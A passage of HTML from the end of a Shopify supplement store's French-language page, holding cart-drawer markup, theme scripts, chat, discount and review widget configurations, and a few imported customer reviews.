		<div
			class="drawer__inner"
			role="dialog"
			aria-modal="true"
			aria-label="Article ajouté au panier"
			tabindex="-1"
		>
          <div class="order-value-booster-side-cart"></div>
			<div class="drawer__top">
				<div class="drawer__header">
					<h2 class="drawer__heading">Article ajouté au panier</h2>
					<button
						type="button"
						class="drawer__close modal__close-button link focus-inset modal-close-button"
						onclick="this.closest('cart-drawer').close()"
						aria-label="Fermer"
					>
						
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 14 14">
<rect y="12.728" width="18" height="1.5" transform="rotate(-45 0 12.728)" fill="currentColor"/>
<rect x="1.06055" width="18" height="1.5" transform="rotate(45 1.06055 0)" fill="currentColor"/>
</svg>


						<span>Fermer</span>
					</button>
					<div class="drawer__count">
						0 article
					</div>
				</div>

				
<div class="drawer__inner-empty color-background-2">
						<svg width="35" height="35" viewBox="0 0 35 35" fill="none" class="icon icon-account-order-none" xmlns="http://www.w3.org/2000/svg">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M23.834 33.533C29.1911 33.533 33.534 29.1902 33.534 23.833C33.534 18.4758 29.1911 14.133 23.834 14.133C18.4768 14.133 14.134 18.4758 14.134 23.833C14.134 29.1902 18.4768 33.533 23.834 33.533ZM23.834 34.833C29.9091 34.833 34.834 29.9081 34.834 23.833C34.834 17.7579 29.9091 12.833 23.834 12.833C17.7589 12.833 12.834 17.7579 12.834 23.833C12.834 29.9081 17.7589 34.833 23.834 34.833Z" fill="currentColor"/>
	<mask id="mask0_2486_8979" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="24" height="29">
	<path d="M23.1857 4.73365H17.6791C17.415 3.39955 16.6962 2.1984 15.6454 1.33514C14.5945 0.471885 13.2766 0 11.9167 0C10.5567 0 9.23884 0.471885 8.18797 1.33514C7.1371 2.1984 6.41832 3.39955 6.15427 4.73365H0.647597C0.475846 4.73366 0.311132 4.80189 0.189686 4.92333C0.06824 5.04478 8.60879e-06 5.20949 2.19023e-08 5.38124V27.9197C-2.20997e-05 28.0047 0.0167133 28.089 0.0492502 28.1675C0.0817872 28.2461 0.129488 28.3175 0.189627 28.3777C0.249767 28.4378 0.321166 28.4855 0.399746 28.518C0.478326 28.5506 0.562547 28.5673 0.647597 28.5673H23.1857C23.2708 28.5673 23.355 28.5506 23.4336 28.518C23.5122 28.4855 23.5836 28.4378 23.6437 28.3777C23.7038 28.3175 23.7515 28.2461 23.7841 28.1675C23.8166 28.089 23.8334 28.0047 23.8333 27.9197V5.38124C23.8333 5.20949 23.7651 5.04478 23.6436 4.92333C23.5222 4.80189 23.3575 4.73366 23.1857 4.73365V4.73365ZM11.9167 1.29519C12.9316 1.297 13.9173 1.63558 14.7191 2.25785C15.521 2.88013 16.0936 3.7509 16.3473 4.73365H7.48602C7.73972 3.7509 8.31237 2.88013 9.1142 2.25785C9.91603 1.63558 10.9017 1.297 11.9167 1.29519V1.29519ZM22.5381 27.2721H1.29519V6.02884H6.04087V8.70176C6.04087 8.87351 6.10909 9.03823 6.23054 9.15968C6.35199 9.28113 6.51671 9.34935 6.68846 9.34935C6.86022 9.34935 7.02493 9.28113 7.14638 9.15968C7.26783 9.03823 7.33606 8.87351 7.33606 8.70176V6.02884H16.4973V8.70176C16.4973 8.87351 16.5655 9.03823 16.6869 9.15968C16.8084 9.28113 16.9731 9.34935 17.1449 9.34935C17.3166 9.34935 17.4813 9.28113 17.6028 9.15968C17.7242 9.03823 17.7925 8.87351 17.7925 8.70176V6.02884H22.5381V27.2721Z" fill="currentColor"/>
	</mask>
	<g mask="url(#mask0_2486_8979)">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M23.1857 4.73365H17.6791C17.415 3.39955 16.6962 2.1984 15.6454 1.33514C14.5945 0.471885 13.2766 0 11.9167 0C10.5567 0 9.23884 0.471885 8.18797 1.33514C7.1371 2.1984 6.41832 3.39955 6.15427 4.73365H0.647597C0.475846 4.73366 0.311132 4.80189 0.189686 4.92333C0.06824 5.04478 8.63065e-06 5.20949 2.1859e-08 5.38124V27.9197C-2.20778e-05 28.0047 0.0167133 28.089 0.0492503 28.1675C0.0817872 28.2461 0.129488 28.3175 0.189627 28.3777C0.249767 28.4378 0.321166 28.4855 0.399746 28.518C0.478326 28.5506 0.562547 28.5673 0.647597 28.5673H13.9021C13.2173 27.1334 12.834 25.528 12.834 23.833C12.834 17.7581 17.7585 12.8334 23.8333 12.833V5.38124C23.8333 5.20949 23.7651 5.04478 23.6436 4.92333C23.5222 4.80189 23.3575 4.73366 23.1857 4.73365Z" fill="currentColor"/>
	</g>
	<path d="M26.029 21.5268L24.0181 23.5395L22.0072 21.5268L21.9011 21.4206L21.795 21.5267L21.5287 21.793L21.4226 21.8991L21.5287 22.0052L23.5415 24.0161L21.5287 26.0271L21.4226 26.1332L21.5287 26.2393L21.795 26.5055L21.9011 26.6117L22.0072 26.5055L24.0181 24.4928L26.029 26.5055L26.1351 26.6117L26.2412 26.5055L26.5075 26.2393L26.6136 26.1332L26.5075 26.0271L24.4947 24.0161L26.5075 22.0052L26.6136 21.8991L26.5075 21.793L26.2412 21.5267L26.1351 21.4206L26.029 21.5268Z" fill="currentColor" stroke="currentColor" stroke-width="0.3"/>
</svg>

						<p class="cart__empty-text">Votre panier est vide</p>
					</div><cart-drawer-items
					
						class=" is-empty"
					
				>
					<form
						action="/fr/cart"
						id="CartDrawer-Form"
						class="cart__contents cart-drawer__form"
						method="post"
					>
						<div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p
								id="CartDrawer-LiveRegionText"
								class="visually-hidden"
								role="status"
							></p>
							<p
								id="CartDrawer-LineItemStatus"
								class="visually-hidden"
								aria-hidden="true"
								role="status"
							>
								Chargement en cours...
							</p>
						</div>
						<div id="CartDrawer-CartErrors" role="alert"></div>
					</form>
				</cart-drawer-items>
			</div><div class="drawer__inner-empty drawer__inner-empty-footer">
					<a
						href="/fr/collections/all"
						class="button button--primary"
					>
						<span>
							Achetez maintenant
						</span>
						<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

					</a>
				</div>
		</div>
	</div>
</cart-drawer>

<script>
	document.addEventListener('DOMContentLoaded', function () {
		function isIE() {
			const ua = window.navigator.userAgent;
			const msie = ua.indexOf('MSIE ');
			const trident = ua.indexOf('Trident/');

			return msie > 0 || trident > 0;
		}

		if (!isIE()) return;
		const cartSubmitInput = document.createElement('input');
		cartSubmitInput.setAttribute('name', 'checkout');
		cartSubmitInput.setAttribute('type', 'hidden');
		document.querySelector('#cart').appendChild(cartSubmitInput);
		document
			.querySelector('#checkout')
			.addEventListener('click', function (event) {
				document.querySelector('#cart').submit();
			});
	});
</script>
<ul hidden>
			<li id="a11y-refresh-page-message">
				Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.
			</li>
		</ul>

		<script>
			
			let content = "\n\t\t\t\n\t\t\t";
		</script>

		<script>
			let cscoDarkMode = {};

			(function () {
				const body = document.querySelector('body[data-scheme]');

				cscoDarkMode = {
					init: function (e) {
						this.initMode(e);
						window
							.matchMedia('(prefers-color-scheme: dark)')
							.addListener((e) => {
								this.initMode(e);
							});
						document
							.querySelector('.header__toggle-scheme')
							?.addEventListener('click', (e) => {
								if ('dark' === body.getAttribute('data-scheme')) {
									this.changeScheme('light', true);
									document
										.querySelector('.header__toggle-scheme')
										.classList.add('header__toggle-scheme-light');
									document
										.querySelector('.header__toggle-scheme')
										.classList.remove('header__toggle-scheme-dark');
								} else {
									this.changeScheme('dark', true);
									document
										.querySelector('.header__toggle-scheme')
										.classList.add('header__toggle-scheme-dark');
									document
										.querySelector('.header__toggle-scheme')
										.classList.remove('header__toggle-scheme-light');
								}
							});
					},
					initMode: function (e) {
						let siteScheme = false;
						switch (
							'light' // Field. User’s system preference.
						) {
							case 'dark':
								siteScheme = 'dark';
								break;
							case 'light':
								siteScheme = 'light';
								break;
							case 'system':
								siteScheme = 'auto';
								break;
						}
						if ('false') {
							// Field. Enable dark/light mode toggle.
							if ('light' === localStorage.getItem('_color_schema')) {
								siteScheme = 'light';
								document
									.querySelector('.header__toggle-scheme')
									.classList.add('header__toggle-scheme-light');
								document
									.querySelector('.header__toggle-scheme')
									.classList.remove('header__toggle-scheme-dark');
							}
							if ('dark' === localStorage.getItem('_color_schema')) {
								siteScheme = 'dark';
								document
									.querySelector('.header__toggle-scheme')
									.classList.add('header__toggle-scheme-dark');
								document
									.querySelector('.header__toggle-scheme')
									.classList.remove('header__toggle-scheme-light');
							}
						}
						if (siteScheme && siteScheme !== body.getAttribute('data-scheme')) {
							this.changeScheme(siteScheme, false);
						}
					},
					changeScheme: function (siteScheme, cookie) {
						body.classList.add('scheme-toggled');
						body.setAttribute('data-scheme', siteScheme);
						if (cookie) {
							localStorage.setItem('_color_schema', siteScheme);
						}
						setTimeout(() => {
							body.classList.remove('scheme-toggled');
						}, 100);
					},
				};
			})();

			cscoDarkMode.init();

			document.addEventListener('shopify:section:load', function () {
				setTimeout(() => {
					cscoDarkMode.init();
				}, 100);
			});
		</script>

		<!-- prettier-ignore -->
		<script>
			window.routes = {
				cart_add_url: '/fr/cart/add',
				cart_change_url: '/fr/cart/change',
				cart_update_url: '/fr/cart/update',
				cart_url: '/fr/cart',
				predictive_search_url: '/fr/search/suggest'
			};

			window.cartStrings = {
				error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
				quantityError: `Vous ne pouvez ajouter que [quantité] de cet article à votre panier.`,
				empty: `Votre panier est vide`,
				shop_now: `Achetez maintenant`,
				collections_url: `/fr/collections?sort_by=best-selling`
			}

			window.variantStrings = {
				addToCart: `Ajouter au panier`,
				soldOut: `Épuisé`,
				unavailable: `Non disponible`,
				unavailable_with_option: `[value] - Indisponible`
			}

			window.theme = {
				moneyFormat: "£{{amount}}",
				quickviewText: ``,
				quickviewMore: `Voir tous les détails`
			}
    </script><script src="//natureprovides.com/cdn/shop/t/18/assets/search-form.js?v=57766060922408435031698082524" defer="defer"></script>
			<script
				src="//natureprovides.com/cdn/shop/t/18/assets/predictive-search.js?v=38310270282565403101698082524"
				defer="defer"
			></script><!--Gem_Page_Footer_Script-->
<!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Footer_Script-->
<script src="//natureprovides.com/cdn/shop/t/18/assets/tiny-img-link-preloader.js?v=26403198945174473401708001806" type="text/javascript"></script>
<div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><script>
  const vcEl = document.createElement('div');
  vcEl.id = 'vanchat-root';
  document.body.appendChild(vcEl);
</script>
<script src="https://cdn.shopify.com/extensions/019c02a1-f202-7265-abd3-a7f877a6e3d8/vanchat-253/assets/lottie-player.js" defer></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

<script defer>
  window.vanchat_app_config = {"id":"6710e4aeddd69f2c1b6219f8","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"26e3c8779a484f5b844e91b58d011473","lang":"","currency":"GBP","country_code":"GB"};
  window.vanchat_widget_config = {"language":"","chat_greetings":{"value":["Hello, how can I help you?"],"language":{"ar":["مرحبًا، كيف يمكنني مساعدتك؟"],"bn":["হ্যালো, আমি কীভাবে আপনাকে সাহায্য করতে পারি?"],"ca":["Hola, com puc ajudar-vos?"],"cs":["Dobrý den, jak vám mohu pomoci?"],"de":["Hallo, wie kann ich dir helfen?"],"el":["Γεια σας, πώς μπορώ να σας βοηθήσω;"],"en":["Hello, how can I help you?"],"es":["Hola, ¿en qué puedo ayudarlo?"],"fa":["سلام، چگونه می توانم به شما کمک کنم؟"],"fi":["Hei, miten voin auttaa sinua?"],"fr":["Bonjour, comment puis-je vous aider ?"],"he":["שלום, איך אני יכול לעזור לך?"],"hi":["नमस्कार, मैं आपकी कैसे मदद कर सकता हूं?"],"hr":["Zdravo, kako vam mogu pomoći?"],"id":["Halo, bagaimana saya bisa membantu Anda?"],"it":["Salve, come posso esserle utile?"],"ja":["こんにちは、何かお手伝いできますか？"],"ka":["გამარჯობა, როგორ შემიძლია დაგეხმაროთ?"],"ko":["안녕하세요, 어떻게 도와드릴까요?"],"lt":["Sveiki, kaip galiu jums padėti?"],"nl":["Hallo, hoe kan ik je helpen?"],"pl":["Witam, jak mogę ci pomóc?"],"pt":["Olá, como posso te ajudar?"],"ro":["Bună ziua, cum te pot ajuta?"],"ru":["Здравствуйте, чем я могу вам помочь?"],"sl":["Pozdravljeni, kako vam lahko pomagam?"],"sv":["Hej, hur kan jag hjälpa dig?"],"th":["สวัสดีฉันจะช่วยคุณได้อย่างไร"],"tr":["Merhaba, size nasıl yardımcı olabilirim?"],"uk":["Привіт, як я можу вам допомогти?"],"vi":["Xin chào, tôi có thể giúp bạn như thế nào?"],"zh":["你好，我能帮你什么？"]}},"pop_greetings":{"value":["Hello! How can I help you?"],"language":{"ar":["مرحبا! كيف يمكنني مساعدتك؟"],"bn":["হ্যালো! আমি কিভাবে আপনাকে সাহায্য করতে পারি?"],"ca":["Hola! Com puc ajudar-vos?"],"cs":["Dobrý den! Jak vám mohu pomoci?"],"de":["Hallo! Wie kann ich dir helfen?"],"el":["Γειά σου! Πώς μπορώ να σε βοηθήσω;"],"en":["Hello! How can I help you?"],"es":["¡Hola! ¿Cómo puedo ayudarte?"],"fa":["سلام چطوري ميتونم کمکت کنم؟"],"fi":["Hei! Miten voin auttaa sinua?"],"fr":["Bonjour ! Comment puis-je t'aider ?"],"he":["שלום! איך אני יכול לעזור לך?"],"hi":["नमस्ते! मैं आपकी किस तरह मदद कर सकता हूं?"],"hr":["Zdravo! Kako mogu da ti pomognem?"],"id":["Halo! Bagaimana saya bisa membantu Anda?"],"it":["Salve! Come posso esserti utile?"],"ja":["こんにちは！何かお手伝いできることはありますか？"],"ka":["გამარჯობა! როგორ შემიძლია დაგეხმაროთ?"],"ko":["안녕하세요!어떻게 도와드릴까요?"],"lt":["Sveiki! Kaip aš galiu jums padėti?"],"nl":["Hallo! Hoe kan ik je helpen?"],"pl":["Cześć! Jak mogę ci pomóc?"],"pt":["Olá! Como posso te ajudar?"],"ro":["Bună ziua! Cum te pot ajuta?"],"ru":["Привет! Чем я могу вам помочь?"],"sl":["Pozdravljeni! Kako vam lahko pomagam?"],"sv":["Hallå! Hur kan jag hjälpa dig?"],"th":["สวัสดีค่ะฉันจะช่วยคุณได้อย่างไร"],"tr":["Merhaba! Sana nasıl yardımcı olabilirim?"],"uk":["Привіт! Як я можу тобі допомогти?"],"vi":["Xin chào! Tôi có thể giúp bạn bằng cách nào?"],"zh":["你好！我能帮你什么？"]}},"quick_questions":{},"leads":{"value":["Please add your email address, in case we get cut off and someone from the team will get back to you"],"language":{"ar":["يرجى إضافة عنوان بريدك الإلكتروني، في حالة انقطاع الاتصال وسيقوم شخص من الفريق بالرد عليك"],"bn":["দয়া করে আপনার ইমেল ঠিকানা যুক্ত করুন, যদি আমরা কেটে যাই এবং দলের কেউ আপনার কাছে ফিরে আসবে"],"ca":["Si us plau, afegiu la vostra adreça de correu electrònic, per si ens quedem tallats i algú de l'equip us tornarà a posar en contacte"],"cs":["Zadejte prosím svou e-mailovou adresu, pro případ, že bychom byli odříznuti a někdo z týmu se k vám ozve"],"de":["Bitte gib deine E-Mail-Adresse an, für den Fall, dass wir unterbrochen werden und jemand aus dem Team sich mit dir in Verbindung setzen wird"],"el":["Προσθέστε τη διεύθυνση email σας, σε περίπτωση που αποκοπούμε και κάποιος από την ομάδα θα επικοινωνήσει μαζί σας"],"en":["Please add your email address, in case we get cut off and someone from the team will get back to you"],"es":["Añade tu dirección de correo electrónico, en caso de que nos interrumpan y alguien del equipo se ponga en contacto contigo"],"fa":["لطفا آدرس ایمیل خود را اضافه کنید، در صورتی که ما قطع شویم و شخصی از تیم با شما تماس بگیرد"],"fi":["Lisää sähköpostiosoitteesi siltä varalta, että meidät katkaistaan ja joku tiimistä ottaa sinuun yhteyttä"],"fr":["Veuillez ajouter votre adresse e-mail, au cas où nous serions interrompus et qu'un membre de l'équipe vous recontacterait"],"he":["אנא הוסף את כתובת הדוא\"ל שלך, למקרה שננתק ומישהו מהצוות יחזור אליך"],"hi":["अगर हम कट जाते हैं और टीम का कोई व्यक्ति आपसे संपर्क करेगा, तो कृपया अपना ईमेल पता जोड़ें"],"hr":["Molimo dodajte svoju adresu e-pošte, u slučaju da budemo odsječeni i netko iz tima će vam se javiti"],"id":["Silakan tambahkan alamat email Anda, jika kami terputus dan seseorang dari tim akan menghubungi Anda"],"it":["Aggiungi il tuo indirizzo email, nel caso in cui veniamo interrotti e qualcuno del team ti ricontatterà"],"ja":["Eメールアドレスを追加してください。万が一、連絡が取れなくなり、チームの担当者が折り返しご連絡いたします。"],"ka":["გთხოვთ, დაამატოთ თქვენი ელექტრონული ფოსტის მისამართი, იმ შემთხვევაში, თუ გუნდიდან ვინმე დაგიკავშირდებათ"],"ko":["팀원이 연락이 끊길 경우를 대비하여 이메일 주소를 추가해 주세요."],"lt":["Prašome pridėti savo elektroninio pašto adresą, tuo atveju, jei mes gauti atkirpti ir kažkas iš komandos bus gauti atgal su jumis"],"nl":["Voeg je e-mailadres toe, voor het geval we worden onderbroken en iemand van het team neemt contact met je op"],"pl":["Proszę dodać swój adres e-mail, na wypadek, gdybyśmy zostali odcięci, a ktoś z zespołu skontaktuje się z Tobą"],"pt":["Adicione seu endereço de e-mail, caso sejamos interrompidos e alguém da equipe entrará em contato com você"],"ro":["Vă rugăm să adăugați adresa dvs. de e-mail, în cazul în care vom fi întrerupți și cineva din echipă vă va contacta"],"ru":["Пожалуйста, укажите свой адрес электронной почты на случай, если мы прервемся и кто-нибудь из команды свяжется с вами"],"sl":["Prosimo, dodajte svoj e-poštni naslov, če nas bo odrezal in nekdo iz ekipe vam bo kontaktiral"],"sv":["Vänligen lägg till din e-postadress, ifall vi blir avstängda och någon från teamet kommer att återkomma till dig"],"th":["กรุณาเพิ่มที่อยู่อีเมลของคุณในกรณีที่เราถูกตัดออกและใครบางคนจากทีมจะติดต่อกลับหาคุณ"],"tr":["Lütfen e-posta adresinizi ekleyin, kesilmemiz ve takımdan birinin size geri dönmesi durumunda"],"uk":["Будь ласка, додайте свою електронну адресу, на випадок, якщо нас відключать, і хтось із команди зв'яжеться з вами"],"vi":["Vui lòng thêm địa chỉ email của bạn, trong trường hợp chúng tôi bị cắt và ai đó trong nhóm sẽ liên hệ lại với bạn"],"zh":["请添加您的电子邮件地址，以防我们被切断，团队中的某人会回复您"]}},"upload":{"avatar":"https://ai-pic.s3.us-west-2.amazonaws.com/6710e49eddd69f2c1b6219e1/Emma.jpg","logo":"https://ai-pic.s3.us-west-2.amazonaws.com/6710e49eddd69f2c1b6219e1/Emma.jpg"},"logo":{"type":"avatar","url":"https://ai-pic.s3.us-west-2.amazonaws.com/6710e49eddd69f2c1b6219e1/Emma.jpg"},"position":{"bottom":30,"left":30,"right":30,"size":48,"type":"left","zIndex":2147483647},"audio":{"allow_user":true,"pop":true,"receive":true,"send":true},"leads_settings":{"fields":["email"],"interval":{"number":2,"type":"turn"}},"animation":"breathing","powered_by":false,"typing":"msg","avatar":"https://ai-pic.s3.us-west-2.amazonaws.com/6710e49eddd69f2c1b6219e1/Emma.jpg","theme_color":"#2d7992","pop_greetings_color":"#ffffff","name":"Emma","order_tracking_detail":{"order_tracking":false,"order_number":false},"quick_chat_button":{"add_to_cart":true,"checkout":true,"discount":false}};
  window.vanchat_sales_config = [];
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>

<!-- BEGIN app snippet: vite-tag -->


  <link href="//cdn.shopify.com/extensions/019c02a1-f202-7265-abd3-a7f877a6e3d8/vanchat-253/assets/theme-BJgVFEjj.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019c02a1-f202-7265-abd3-a7f877a6e3d8/vanchat-253/assets/theme-DE09eF_F.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019c02a1-f202-7265-abd3-a7f877a6e3d8/vanchat-253/assets/theme-BJgVFEjj.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


</div><div id="shopify-block-AYVRjem9WQzYvSFEya__14826766009936288847" class="shopify-block shopify-app-block"><script id="Discounty-config">
  function discountyExtractTextFromHtml(htmlString) {
    if (!htmlString) return '';
    return new DOMParser().parseFromString(htmlString, 'text/html').body.textContent || '';
  }

  var $Discounty = {shopData: {"shopConfig":{"shopId":33944,"cart":{"isActive":true,"styles":"{}","content":{"totalText":"Total","savingText":"Saving"},"injectionInfo":[]},"globalConfig":{"appEnabled":true,"considerCurrencyExchangeRate":true,"customVariantListener":{"element":"","isDatasetProperty":false,"property":""},"developerModeVariantListener":false,"globalCss":"","setTemplateCurrencyFormatAsDefault":false},"volumeDiscount":{"content":{"buyColumnLabel":"Spend","discountText":"{{Discount}} Off","eachItemText":"on each","getColumnLabel":"Get","newPriceText":"each item {{new-price}}","title":"BLACK FRIDAY DEALS ✨"},"injectionInfo":[{"injectionType":"AFTER","selector":".no-js-hidden.price-wrapper"}],"isActive":true,"styles":"{\"titleColor\": \"000000\", \"borderColor\": \"D0D0D0\", \"borderRadius\": \"8\", \"tableTextColor\": \"000000\", \"tableBackgroundColor\": \"FFFFFF\"}"},"miniVolumeDiscount":{"injectionInfo":[],"isActive":false,"styles":"{}"},"startCountDown":{"content":{"title":"Sale starts in","daysLabel":"Day","hoursLabel":"Hr","minutesLabel":"Min","secondsLabel":"Sec","ctaText":"Click here","ctaLink":null},"productPageInjectionInfo":[{"injectionType":"AFTER","selector":".product__title.h3"}],"homepageInjectionInfo":[],"isActive":true,"styles":"{\"textColor\": \"FFFFFF\", \"numberColor\": \"000000\", \"borderRadius\": \"3\", \"backgroundColor\": \"000000\", \"numberBackgroundColor\": \"FFFFFF\"}"},"endCountDown":{"content":{"title":"Sale ends in","daysLabel":"Day","hoursLabel":"Hr","minutesLabel":"Min","secondsLabel":"Sec","ctaText":"Click here","ctaLink":null},"productPageInjectionInfo":[{"injectionType":"BEFORE","selector":".no-js-hidden.price-wrapper"}],"homepageInjectionInfo":[],"isActive":true,"styles":"{\"textColor\": \"FFFFFF\", \"numberColor\": \"000000\", \"borderRadius\": \"8\", \"backgroundColor\": \"000000\", \"numberBackgroundColor\": \"FFFFFF\"}"},"bxgyPopup":{"content":{"title":"Your current cart qualifies for these rewards","subtitle":"Now you are able to choose between them. Add before checking out!","btnSelectLabel":"Select","btnAddLabel":"Add to Cart","btnContinueLabel":"Continue Shopping","hideContinueBtn":false,"badgeShowFreeGift":false,"badgeType":"PERCENTAGE","dismissType":"TRIGGER"},"injectionInfo":[],"isActive":true,"styles":"{}","autoOpenDrawerEnabled":true},"bxgyFab":{"content":{"hideCloseBtn":false,"isFabLeft":true},"injectionInfo":[],"isActive":false,"styles":"{}"},"shipping":{"progressbar":{"content":{"thresholdInitialText":"Add {{amount}} more to unlock {{discount}} off shipping","thresholdProgressText":"You're {{amount}} away from {{discount}} off shipping","thresholdReachedText":"You've unlocked {{discount}} off shipping!"},"productPageInjectionInfo":[],"cartPageInjectionInfo":[],"cartDrawerInjectionInfo":[],"isActive":true,"activeOnProductPage":true,"activeOnCartPage":true,"styles":"{}"},"progressBarDiscount":null}},"expiresAt":"2026-01-29T11:13:46.921041+00:00"},shopDomain: "natureprovides.myshopify.com",
    isHomePage: false,
    currencyFormat: discountyExtractTextFromHtml(`£0.00`)
                    .replace(
                      discountyExtractTextFromHtml(`0.00`),"{{money}}"),
    initialSelectedVariant: null,
    initialCart: [] || [],
    preloadedProducts: [
      
    ],
    products: [
    ],
  };
</script>

<div id="discounty-bxgy-discount-widgets-container"></div>


</div><div id="shopify-block-AM2U2bkZ4d1JoYW1WV__16420725565331586169" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: configurations -->
<script id="appio_reviews_script">
  
    setTimeout(() => {
      if((!([...document.getElementsByTagName("script")].some(_=>_.src?.indexOf("appio-reviews.")>0))) || {...{"customTexts":{"English":{"textFeaturedTitle":"What customers are saying about our products","targetLang":""}},"showMediaList":true,"paginationType":"more,center","colorStar":"#ff9b31","colorVerifiedBadge":"#a6a6a6","starSize":"18","pageSize":16,"maxLines":30,"widgetLayout":"grid","defaultSortReviewBy":"date","layoutShape":"rounded","fontSize":"14","ratingIcon":"aA","showReviewerCountry":false,"showPhotoVideo":false,"showLikeReview":true,"featuredLayout":"grid","featuredPaginationType":"more,center","featuredShowReviewsCount":false,"featuredPageSize":4,"featuredMaxLines":11,"_customTexts":{"English":{"textFeaturedTitle":"What people are saying"}}}}?.useCDN){let e=document.createElement("script"),s=document.createElement("link");e.src="https://cdn.jsdelivr.net/gh/edataviz/reviews@6/appio-reviews.min.js",s.href="https://cdn.jsdelivr.net/gh/edataviz/reviews@6/appio-reviews.min.css",s.rel="stylesheet",document.getElementsByTagName("head")[0].append(s,e);}
    }, 200)
    _appioCheck = "510262600545";
    _appioVersion = '3.3';
    
    _appioConfig = {"customTexts":{"English":{"textFeaturedTitle":"What customers are saying about our products","targetLang":""}},"showMediaList":true,"paginationType":"more,center","colorStar":"#ff9b31","colorVerifiedBadge":"#a6a6a6","starSize":"18","pageSize":16,"maxLines":30,"widgetLayout":"grid","defaultSortReviewBy":"date","layoutShape":"rounded","fontSize":"14","ratingIcon":"aA","showReviewerCountry":false,"showPhotoVideo":false,"showLikeReview":true,"featuredLayout":"grid","featuredPaginationType":"more,center","featuredShowReviewsCount":false,"featuredPageSize":4,"featuredMaxLines":11,"_customTexts":{"English":{"textFeaturedTitle":"What people are saying"}}};
    
    _appioData = {...window._appioData,
      page: 1,
      filter: 'all',
      sort: 'date' || 'featured',
      groupId: '',
    }
    _appioPage = "article";
  
  
  _appioPopupReviews = [{"id":13990025,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"julie","email":null,"title":"Happy","body":"Good product","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-31T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R27H4YTZGIHL5P","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R27H4YTZGIHL5P","videos":null,"telegramWaitingAction":null,"batchId":1108827,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13990666,"shopOrigin":"natureprovides.myshopify.com","productId":"7072820199617","customer":"Deano","email":null,"title":"I O Dine","body":"Its yellow, its tastes like hospital ER, but im getting my levels up.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-28T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R2H0K8IR9JLZ1D","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R2H0K8IR9JLZ1D","videos":null,"telegramWaitingAction":null,"batchId":1108853,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Dual-Form Iodine (675mcg) Extracted From Natural Kelp - 30ml","productHandle":"dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml-189656.jpg?v=1707998067","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml"},{"id":13990145,"shopOrigin":"natureprovides.myshopify.com","productId":"4379459452975","customer":"Michael Westwood","email":null,"title":"Strongest and purest","body":"Probably the purest shilajit I've seen on Amazon I highly recommend this brand! If you have never taken shilajit before the taste can be an issue but when a product works this well that's a small issue for me","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-28T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R221E60H1BMW8H","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R221E60H1BMW8H","videos":null,"telegramWaitingAction":null,"batchId":1108839,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Mountain Blood® Premium Ayurvedic Shilajit Resin - 